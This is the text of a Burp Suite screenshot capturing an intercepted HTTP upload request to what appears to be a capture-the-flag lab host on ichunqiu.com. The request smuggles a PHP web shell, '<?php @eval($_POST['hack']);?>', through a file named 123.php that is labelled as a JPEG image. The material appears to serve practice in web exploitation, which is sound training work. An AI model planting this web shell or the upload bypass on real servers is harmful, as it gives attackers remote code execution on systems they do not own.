 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://eci-2zeizfvny212k64ah1iy.cloudeci1.ichunqiu.com:80 [39.106.135.198]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: eci-2zeizfvny212k64ah1iy.cloudeci1.ichunqiu.com
Content-Length: 211
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://eci-2zeizfvny212k64ah1iy.cloudeci1.ichunqiu.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKG463IYdbHM6ngwo
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://eci-2zeizfvny212k64ah1iy.cloudeci1.ichunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1678425370,1679442340,1680179088,1680269855;
ci_session=4e5c1dcb80559716c11d1521aa97680a690f3157; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1680270573
Connection: close
------WebKitFormBoundaryKG463IYdbHM6ngwo
Content-Disposition: form-data; name="file"; filename="123.php"
Content-Type: image/jpeg
<?php @eval($_POST['hack']);?>
------WebKitFormBoundaryKG463IYdbHM6ngwo--
? < + > Type a search term 0 matches